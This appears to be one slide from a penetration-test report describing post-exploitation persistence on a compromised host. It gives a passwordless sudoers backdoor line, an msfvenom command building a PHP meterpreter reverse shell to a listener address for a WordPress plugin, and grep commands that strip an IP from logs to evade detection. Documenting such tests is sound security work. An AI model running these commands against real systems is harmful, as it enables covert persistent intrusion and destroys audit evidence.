 Backdooring the Target
Backdoor Overview
● When exploiting a vulnerability and gaining root privileges of a target machine is highly desirable to
leave backdoors that maintain access if vulnerability is detected and blocked
Backdoor Technical Steps
● Created a backdoor access creating new local users with sudo access in the target:
○ Created a new random local users
○ Added a new line to the /etc/sudoers file:
■ <USER>  ALL=(ALL) NOPASSWD=ALL
● PHP payload uploaded to the WordPress PHP plugin to maintain a reverse shell connection to
server:
○ MSFVenom
■ msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.90 LPORT=80 -f raw > shell.php
● Manipulated logs to avoid detection:
● Commands:
■ cat logfile | grep -v “191.168.100.102” >> logfile.mod
■ mv logfile.mod logfile
18